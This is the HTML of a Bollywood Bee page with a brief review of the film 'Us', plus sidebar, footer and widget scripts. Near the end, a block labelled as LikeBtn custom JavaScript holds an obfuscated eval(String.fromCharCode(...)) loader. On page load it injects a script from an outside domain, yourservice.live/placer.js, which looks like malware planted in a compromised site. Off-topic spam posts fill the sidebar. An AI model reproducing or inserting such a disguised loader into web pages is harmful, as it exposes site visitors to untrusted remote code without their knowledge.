									<article id="post-area" class="post-22447 post type-post status-publish format-standard has-post-thumbnail hentry category-hollywood category-reviews tag-elisabeth-moss tag-evan-alex tag-featured tag-hot tag-lupita-nyongo tag-reviews tag-shahadi-wright-joseph tag-tim-heidecker tag-us-movie-review tag-us-review tag-winston-duke">
													<header id="post-header">
																	<a class="post-cat-link" href="https://www.bollywoodbee.in/category/hollywood/"><span class="post-head-cat">Hollywood</span></a>
																<h1 class="post-title entry-title left" itemprop="headline">Us Quick Movie Review: An Enjoyable Flick</h1>
															</header><!--post-header-->
																											<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/US.jpg">
									<meta itemprop="width" content="631">
									<meta itemprop="height" content="1000">
								</div><!--mvp-post-img-hide-->
																			<div id="content-area" itemprop="articleBody" class="post-22447 post type-post status-publish format-standard has-post-thumbnail hentry category-hollywood category-reviews tag-elisabeth-moss tag-evan-alex tag-featured tag-hot tag-lupita-nyongo tag-reviews tag-shahadi-wright-joseph tag-tim-heidecker tag-us-movie-review tag-us-review tag-winston-duke">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																			<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/03/US.jpg">
								<meta itemprop="width" content="631">
								<meta itemprop="height" content="1000">
							</div><!--mvp-post-img-hide-->
												
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/&amp;t=Us Quick Movie Review: An Enjoyable Flick', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Us Quick Movie Review: An Enjoyable Flick -&amp;url=http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Us Quick Movie Review: An Enjoyable Flick http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/03/US-631x600.jpg&amp;description=Us Quick Movie Review: An Enjoyable Flick', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/#respond"><div class="social-comments comment-click-22447"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div style="margin-bottom: 15px;"><strong>Author : Pankaj Sabnani</strong></div>										<p><img class="alignnone wp-image-22448" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/US.jpg" alt="us" width="500" height="792" /></p>
<p><strong>Feature Name:</strong> Us<br />
<strong>Directed by:</strong> Jordan Peele<br />
<strong>Starring:</strong> Lupita Nyong&#8217;o, Winston Duke, Shahadi Wright Joseph, Evan Alex, Elisabeth Moss, Tim Heidecker</p>
<p>Adelaide (Lupita Nyong&#8217;o) had a childhood incident which affected her deeply. Years later, it’s back to haunt her. The film is really good and has quite a few funny moments as well. It also has a twist which will make you go crazy. Lupita Nyong&#8217;o is wonderful. Us will keep you entertained right till the end. We give this amazing film 3.5 buzzing bees.</p>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_22447"  data-site_id="581c7e626fd08b78300f674e"  data-theme="custom"  data-icon_l="false"  data-icon_l_url="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-icon_l_url_v="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-dislike_enabled="false"  data-icon_dislike_show="false"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/"  data-item_title="Us Quick Movie Review: An Enjoyable Flick"  data-item_image="http://www.bollywoodbee.in/wp-content/uploads/2019/03/US.jpg"  data-item_date="2019-03-29T08:21:02+00:00"  data-engine="WordPress"  data-engine_v="4.6.1"  data-plugin_v="2.3.0"  data-prx="http://www.bollywoodbee.in/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div><div itemscope itemtype="http://schema.org/Review" id="review" class="review-wrapper wp-review-22447 wp-review-star-type wp-review-box-full-width wp-review-box-no-backlink" >
			<h5 itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing" class="review-title"><span itemprop="name">Us</span></h5>
		<span itemprop="author" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Pankaj Sabnani"></span>
			<ul class="review-list">
							<li>
					<span>Us</span>
					<div class="review-star">
	<div class="review-result-wrapper">
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<div class="review-result" style="width:60%; color:#eb0254;">
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
		</div><!-- .review-result -->
	</div><!-- .review-result-wrapper -->
</div><!-- .review-star -->
				</li>
					</ul>
							<div class="review-desc" itemprop="description">
				<p class="review-summary-title"><strong>Summary</strong></p>
				<p>Us is really good and has quite a few funny moments as well. It also has a twist which will make you go crazy. </p>
			</div>
							<div class="review-total-wrapper">
				<span class="review-total-box">3.0</span>
									<div class="review-star review-total">
	<div class="review-result-wrapper">
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<div class="review-result" style="width:60%; color:#eb0254;">
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
		</div><!-- .review-result -->
	</div><!-- .review-result-wrapper -->
</div><!-- .review-star -->
							</div>
			<span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
				<meta itemprop="ratingValue" content="3.0">
				<meta itemprop="bestRating" content="5">
			</span>
						<div class="user-review-area visitors-review-area">
			<div class="user-total-wrapper">
				<span class="user-review-title">User Rating</span>
				<span class="review-total-box">
										<span class="wp-review-user-rating-total">0</span>
					<small>(<span class="wp-review-user-rating-counter">0</span> votes)</small>
				</span>
			</div>
			<div class="wp-review-user-rating wp-review-user-rating-star"><div class="review-total-star " data-post-id="22447" data-token="866819898f">
	<div class="wp-review-loading-msg"><span class="animate-spin mts-icon-loader"></span>Sending</div>
	<div class="review-result-wrapper">
		<span data-input-value="1" title="1/5"><i class="mts-icon-star"></i></span>
		<span data-input-value="2" title="2/5"><i class="mts-icon-star"></i></span>
		<span data-input-value="3" title="3/5"><i class="mts-icon-star"></i></span>
		<span data-input-value="4" title="4/5"><i class="mts-icon-star"></i></span>
		<span data-input-value="5" title="5/5"><i class="mts-icon-star"></i></span>
		<div class="review-result" style="width:0%;">
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
		</div>
	</div>
	<input type="hidden" class="wp-review-user-rating-val" name="wp-review-user-rating-val" value="0.0" />
	<input type="hidden" class="wp-review-user-rating-nonce" value="866819898f" />
	<input type="hidden" class="wp-review-user-rating-postid" value="22447" />
</div>


<style type="text/css">
	.wp-review-22447 .review-result-wrapper .review-result i { color: #eb0254; opacity: 1; filter: alpha(opacity=100); }
	.wp-review-22447 .review-result-wrapper i { color: #eb0254; opacity: 0.50; filter: alpha(opacity=50); }
	.wp-review-22447 .mts-user-review-star-container .selected i, .wp-review-22447 .user-review-area .review-result i { color: #eb0254; opacity: 1; filter: alpha(opacity=100); }
</style>
</div>		</div>
	</div>

<style type="text/css">
	.wp-review-22447.review-wrapper { width: 100%; float: left }
	.wp-review-22447.review-wrapper, .wp-review-22447 .review-title, .wp-review-22447 .review-desc p { color: #555555;}
	.wp-review-22447 .review-links a { color: #eb0254;}
	.wp-review-22447 .review-links a:hover { color: #555555;}
	.wp-review-22447 .review-list li, .wp-review-22447.review-wrapper{ background: #ffffff;}
	.wp-review-22447 .review-title, .wp-review-22447 .review-list li:nth-child(2n){background: #e7e7e7;}
	.wp-review-22447.review-wrapper, .wp-review-22447 .review-title, .wp-review-22447 .review-list li, .wp-review-22447 .review-list li:last-child, .wp-review-22447 .user-review-area{border-color: #e7e7e7;}
</style>
																														<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
											<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																									<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" />
													<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png">
																							</div><!--mvp-org-logo-->
											<meta itemprop="name" content="Bollywood Bee">
										</div><!--mvp-org-wrap-->
										<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"><a href="https://www.bollywoodbee.in/tag/elisabeth-moss/" rel="tag">Elisabeth Moss</a>, <a href="https://www.bollywoodbee.in/tag/evan-alex/" rel="tag">Evan Alex</a>, <a href="https://www.bollywoodbee.in/tag/featured/" rel="tag">Featured</a>, <a href="https://www.bollywoodbee.in/tag/hot/" rel="tag">Hot</a>, <a href="https://www.bollywoodbee.in/tag/lupita-nyongo/" rel="tag">Lupita Nyong’o</a>, <a href="https://www.bollywoodbee.in/tag/reviews/" rel="tag">Reviews</a>, <a href="https://www.bollywoodbee.in/tag/shahadi-wright-joseph/" rel="tag">Shahadi Wright Joseph</a>, <a href="https://www.bollywoodbee.in/tag/tim-heidecker/" rel="tag">Tim Heidecker</a>, <a href="https://www.bollywoodbee.in/tag/us-movie-review/" rel="tag">Us movie review</a>, <a href="https://www.bollywoodbee.in/tag/us-review/" rel="tag">Us review</a>, <a href="https://www.bollywoodbee.in/tag/winston-duke/" rel="tag">Winston Duke</a></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/&amp;t=Us Quick Movie Review: An Enjoyable Flick', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Us Quick Movie Review: An Enjoyable Flick -&amp;url=http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Us Quick Movie Review: An Enjoyable Flick http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/us-quick-movie-review-enjoyable-flick/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/03/US-631x600.jpg&amp;description=Us Quick Movie Review: An Enjoyable Flick', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																															            <div class="mvp-related-posts left relative">
		<h4 class="post-header"><span class="post-header">Recommended for you</span></h4>
			<ul>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/saaho-review-just-bang-bang-without-sense/" rel="bookmark" title="Saaho Review: It’s Just A Bang Bang Without Any Sense">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Saaho-300x180.jpg" class="reg-img wp-post-image" alt="Saaho" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Saaho-80x80.jpg" class="mob-img wp-post-image" alt="Saaho" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/saaho-review-just-bang-bang-without-sense/">Saaho Review: It’s Just A Bang Bang Without Any Sense</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/arjun-patiala-review-film-good-actors-no-script/" rel="bookmark" title="Arjun Patiala Review: Film With Good Actors But No Script">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Arjun-Patiala-300x180.jpeg" class="reg-img wp-post-image" alt="Arjun Patiala review" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Arjun-Patiala-80x80.jpeg" class="mob-img wp-post-image" alt="Arjun Patiala review" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/arjun-patiala-review-film-good-actors-no-script/">Arjun Patiala Review: Film With Good Actors But No Script</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/judgementall-hai-kya-review-intriguing-film-till-end/" rel="bookmark" title="Judgementall Hai Kya Review: An Intriguing Film Till The Very End">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Judgementall-Hai-Kya-Review-300x180.jpeg" class="reg-img wp-post-image" alt="Judgementall Hai Kya" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Judgementall-Hai-Kya-Review-80x80.jpeg" class="mob-img wp-post-image" alt="Judgementall Hai Kya" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/judgementall-hai-kya-review-intriguing-film-till-end/">Judgementall Hai Kya Review: An Intriguing Film Till The Very End</a>
				</div><!--related-text-->
            			</li>
            		</ul></div>																														
									</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>
																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div class="side-title-wrap left relative">
	<h3 class="side-list-title">Latest News</h3>
</div><!--side-title-wrap-->
<div class="side-list-wrap left relative">
	<ul class="side-list left relative">
							<li>
				<a href="https://www.bollywoodbee.in/uzasny-svet-zahradniceni-pudopokryvne-rostliny/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Úžasný svět zahradničení: Půdopokryvné rostliny</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/art-crafting-delicious-recipes/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The Art of Crafting Delicious Recipes</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/ways-select-online-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Ways to Select a Online Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/great-benefits-data-influenced-enterprise/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Some great benefits of a Data Influenced Enterprise</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/choosing-data-area-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Choosing Data Area Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/main-advantages-online-data-place/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The main advantages of a Online Data Place</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/pick-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>How to pick a Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/exactly-board-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Exactly what is a Board Bedroom Provider?</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/building-data-space-index-pertaining-ma-bargains/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Building a Data Space Index pertaining to M&amp;A Bargains</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/leveraging-power-board-management-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Leveraging the Power of Board Management Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
			</ul>
</div><!--side-list-wrap-->
	<div class="more-posts-wrap left relative">
		<a href="https://www.bollywoodbee.in/latest-news/"><span class="more-posts-text">More Latest News</span></a>
	</div><!--more-posts-wrap-->
															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/notebook-quick-review-will-hold-notebook-close-heart/" rel="prev">Notebook Quick Review: You will hold this #Notebook close to your heart.</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/dumbo-quick-movie-review-dumbo-will-leave-inspired/" rel="next">Dumbo Quick Movie Review: Dumbo Will Leave You Inspired</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
												</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#ed8f989797ad8f828181949a8282898f8888c38483"><span class="__cf_email__" data-cfemail="721007080832101d1e1e0b051d1d161017175c1b1c">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

	  	$(".comment-click-22447").on("click", function(){
  	  $(".com-click-id-22447").show();
	  $(".disqus-thread-22447").show();
  	  $(".com-but-22447").hide();
  	});
	

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
